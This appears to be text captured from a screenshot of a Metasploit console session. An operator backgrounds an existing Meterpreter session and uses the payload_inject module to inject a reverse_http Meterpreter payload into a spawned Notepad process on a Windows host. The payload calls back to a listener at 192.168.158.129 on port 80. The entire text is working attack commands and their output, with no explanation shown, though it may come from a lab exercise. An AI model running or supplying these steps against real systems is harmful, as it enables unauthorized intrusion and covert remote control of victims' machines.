 meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/
reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.158.129
lhost => 192.168.158.129
msf6 exploit(windows/local/payload_inject) > set lport 80
lport => 80
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler True
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set PrependMigrate True
PrependMigrate => True
msf6 exploit(windows/local/payload_inject) > set session 4
session => 4
msf6 exploit(windows/local/payload_inject) > run
[!] SESSION may not be compatible with this module (missing Meterpreter featu
res: stdapi_sys_process_set_term_size)
[*] Running module against DESKTOP-J4NNVO3
[*] Spawned Notepad process 1268
[*] Injecting payload into 1268
[*] Preparing 'windows/meterpreter/reverse_http' for PID 1268
msf6 exploit(windows/local/payload_inject) >